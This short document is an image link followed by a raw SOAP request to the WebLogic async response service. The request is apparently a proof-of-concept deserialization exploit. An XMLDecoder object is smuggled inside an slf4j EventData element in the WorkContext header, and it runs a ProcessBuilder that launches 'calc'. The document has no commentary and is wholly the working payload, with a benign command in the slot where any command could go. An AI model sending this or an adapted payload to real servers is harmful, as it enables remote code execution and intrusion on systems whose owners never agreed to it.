 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void><string><![CDATA[<java version="1.8.0_131" class="java.beans.XMLDecoder"><object
class="java.lang.ProcessBuilder"><array class="java.lang.String" length="1"><void index="0"><string>calc</string></void></array><void method="start"
/></object></java>]]></string>
</void></class>
</java>
</work:WorkContext>
</soapenv:Header> <soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>